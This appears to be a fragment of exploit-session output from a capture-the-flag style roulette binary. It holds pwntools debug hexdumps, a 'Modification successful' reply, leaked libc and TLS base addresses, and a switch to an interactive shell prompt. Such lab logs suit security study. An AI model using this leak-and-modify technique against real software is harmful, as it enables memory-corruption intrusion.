 [DEBUG] Sent 0x3 bytes:
    b'32\n'
[DEBUG] Received 0x6b bytes:
    00000000  0a 00 00 00  00 30 ea 73  2d 2a 7f 00  00 ff ff ff  │····│·0·s│-*··│····│
    00000010  ff ff ff ff  ff 00 00 00  00 00 00 00  00 4d 6f 64  │····│····│····│·Mod│
    00000020  69 66 69 63  61 74 69 6f  6e 20 73 75  63 63 65 73  │ific│atio│n su│cces│
    00000030  73 66 75 6c  0a 31 2e 20  50 6c 61 63  65 20 61 20  │sful│·1. │Plac│e a │
    00000040  62 65 74 0a  32 2e 20 44  65 6c 65 74  65 20 61 20  │bet·│2. D│elet│e a │
    00000050  62 65 74 0a  33 2e 20 54  75 72 6e 20  74 68 65 20  │bet·│3. T│urn │the │
    00000060  72 6f 75 6c  65 74 74 65  0a 3e 20                  │roul│ette│·> │
    0000006b
[+] libc_base --> 0x7f2a2d569000
[+] tls_base --> 0x7f2a2d566740
[*] Switching to interactive mode
\x00\x00\xff\xff\xff\xff\xff\xff\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00Modification
successful
1. Place a bet
2. Delete a bet
3. Turn the roulette
> $
0 0:gdb* 1:gdb-